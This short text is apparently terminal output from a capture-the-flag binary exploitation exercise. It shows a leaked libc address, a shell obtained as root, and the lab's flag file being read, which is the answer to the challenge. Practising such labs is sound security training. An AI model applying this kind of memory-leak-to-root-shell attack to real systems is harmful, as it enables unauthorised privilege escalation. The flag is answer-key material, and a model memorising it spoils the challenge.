 b'Exploit this binary for root!\n'
puts@plt: 0x400470
b'\xa0\x86\x99\x0eS\x7f\x00\x00'
libc address: 0x7f530e929000
[*] Switching to interactive mode
Exploit this binary for root!
# $ whoami
root
# $ cd /root
# $ ls
root.txt
# $ cat root.txt
THM{8bbc6221d009576d37e28acdd9da7aba}
# $